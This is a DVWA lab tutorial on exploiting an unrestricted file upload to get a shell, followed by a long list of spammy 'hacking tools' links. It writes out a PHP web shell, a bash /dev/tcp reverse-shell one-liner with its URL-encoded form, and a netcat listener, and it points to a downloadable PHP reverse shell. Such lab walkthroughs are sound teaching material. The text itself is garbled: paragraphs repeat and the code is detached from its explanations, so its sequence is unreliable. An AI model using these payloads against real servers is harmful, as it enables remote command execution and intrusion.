Learning Web Pentesting With DVWA Part 5: Using File Upload To Get Shell
In today's article we will go through the File Upload vulnerability of DVWA. File Upload vulnerability is a common vulnerability in which a web app doesn't restrict the type of files that can be uploaded to a server. The result of which is that a potential adversary uploads a malicious file to the server and finds his/her way to gain access to the server or perform other malicious activities. The consequences of Unrestricted File Upload are put out by OWASP as: "The consequences of unrestricted file upload can vary, including complete system takeover, an overloaded file system or database, forwarding attacks to back-end systems, client-side attacks, or simple defacement. It depends on what the application does with the uploaded file and especially where it is stored."
For successful vulnerability exploitation, we need two things:
1. An unrestricted file upload functionality.
2. Access to the uploaded file to execute the malicious code.
To perform this type of attack on DVWA click on File Upload navigation link, you'll be presented with a file upload form like this:
For successful vulnerability exploitation, we need two things:
1. An unrestricted file upload functionality.
2. Access to the uploaded file to execute the malicious code.
To perform this type of attack on DVWA click on File Upload navigation link, you'll be presented with a file upload form like this:
Lets upload a simple text file to see what happens. I'll create a simple text file with the following command:
and now upload it.
The server gives a response back that our file was uploaded successfully and it also gives us the path where our file was stored on the server. Now lets try to access our uploaded file on the server, we go to the address provided by the server which is something like this:
and we see the text we had written to the file. Lets upload a php file now since the server is using php. We will upload a simple php file containing phpinfo() function. The contents of the file should look something like this.
Save the above code in a file called info.php (you can use any name) and upload it. Now naviagte to the provided URL:
and you should see a phpinfo page like this:
phpinfo page contains a lot of information about the web application, but what we are interested in right now in the page is the disable_functions column which gives us info about the disabled functions. We cannot use disabled functions in our php code. The function that we are interested in using is the system() function of php and luckily it is not present in the disable_functions column. So lets go ahead and write a simple php web shell:
save the above code in a file shell.php and upload it. Visit the uploaded file and you see nothing. Our simple php shell is looking for a "cmd" GET parameter which it passes then to the system() function which executes it. Lets check the user using the whoami command as follows:
we see a response from the server giving us the user under which the web application is running.
Now start a listener on host with this command:
and then enter the url encoded reverse shell in the cmd parameter of the url like this:

looking back at the listener we have a reverse shell.
and upload the reverse shell to the server and access it to execute our reverse shell.
That's it for today have fun.
echo TESTUPLOAD > test.txt
The server gives a response back that our file was uploaded successfully and it also gives us the path where our file was stored on the server. Now lets try to access our uploaded file on the server, we go to the address provided by the server which is something like this:
http://localhost:9000/hackable/uploads/test.txt
<?php
phpinfo();
?>
http://localhost:9000/hackable/uploads/info.php
phpinfo page contains a lot of information about the web application, but what we are interested in right now in the page is the disable_functions column which gives us info about the disabled functions. We cannot use disabled functions in our php code. The function that we are interested in using is the system() function of php and luckily it is not present in the disable_functions column. So lets go ahead and write a simple php web shell:
<?php
system($_GET["cmd"]);
?>
http://localhost:9000/hackable/uploads/shell.php?cmd=whoami
We can use other bash commands such as ls to list the directories. Lets try to get a reverse shell now, we can use our existing webshell to get a reverse shell or we can upload a php reverse shell. Since we already have webshell at our disposal lets try this method first.
Lets get a one liner bash reverseshell from Pentest Monkey Reverse Shell Cheat Sheet and modify it to suit our setup, but we first need to know our ip address. Enter following command in a terminal to get your ip address:
ifconfig docker0
the above command provides us information about our virtual docker0 network interface. After getting the ip information we will modify the bash one liner as:
bash -c 'bash -i >& /dev/tcp/172.17.0.1/9999 0>&1'
here 172.17.0.1 is my docker0 interface ip and 9999 is the port on which I'll be listening for a reverse shell. Before entering it in our URL we need to urlencode it since it has some special characters in it. After urlencoding our reverse shell one liner online, it should look like this:
bash%20-c%20%27bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F172.17.0.1%2F9999%200%3E%261%27
nc -lvnp 9999
http://localhost:9000/hackable/uploads/shell.php?cmd=bash%20-c%20%27bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F172.17.0.1%2F9999%200%3E%261%27
Now lets get a reverse shell by uploading a php reverse shell. We will use pentest monkey php reverse shell which you can get here. Edit the ip and port values of the php reverse shell to 172.17.0.1 and 9999. Setup our netcat listener like this:
nc -lvnp 9999
That's it for today have fun.
References:
- Unrestricted File Upload: https://owasp.org/www-community/vulnerabilities/Unrestricted_File_Upload
- Reverse Shell Cheat Sheet: http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
- Php Reverse Shell (Pentest Monkey): https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
More articles
- Tools Used For Hacking
- What Is Hacking Tools
- Hacks And Tools
- Hacker Tools For Mac
- Physical Pentest Tools
- Nsa Hack Tools Download
- Physical Pentest Tools
- Hacking Tools Online
- Bluetooth Hacking Tools Kali
- Hack Website Online Tool
- Hacking Tools For Windows 7
- Hacking Tools For Windows 7
- Hacking Tools 2019
- Hacking Tools For Beginners
- Hack Tool Apk No Root
- Hacking Tools For Mac
- Hack Rom Tools
- Top Pentest Tools
- Hacking Tools And Software
- Pentest Tools Website Vulnerability
- Hacker Tools 2020
- Pentest Tools Url Fuzzer
- New Hack Tools
- Hack Tools For Mac
- Blackhat Hacker Tools
- Hack Tools Pc
- Kik Hack Tools
- Hack Rom Tools
- Hacking App
- Best Hacking Tools 2019
- Hacking Tools For Windows
- Pentest Tools Open Source
- Hacker Tools Hardware
- Pentest Tools Windows
- Hacker Tools Apk
- Pentest Tools Linux
- Game Hacking
- Kik Hack Tools
- Pentest Tools Port Scanner
- Hack Tools Mac
- Hacker Tools 2019
- Best Hacking Tools 2020
- Pentest Tools Find Subdomains
- Hacking Tools For Mac
- Pentest Tools Online
- Pentest Automation Tools
- Hack App
- Hacking Tools For Games
- Hacker Tools Hardware
- Hacker Tools
- Hacker Search Tools
- Hackrf Tools
- Hak5 Tools
- What Is Hacking Tools
- Hacker
- Hacker Tools Free Download
- Hacking Tools Free Download
- Hacking Tools Mac
- Hacking Tools Hardware
- Hacks And Tools
- Hacking Tools 2020
- Hacking Tools Github
- Hacker Tools Free
- Best Pentesting Tools 2018
- How To Install Pentest Tools In Ubuntu
- Hacker Tools Linux
- Hackers Toolbox
- Pentest Tools Kali Linux
- Hack Apps
- Hacking Tools Online
- Top Pentest Tools
- Beginner Hacker Tools
- Nsa Hacker Tools
- Hackers Toolbox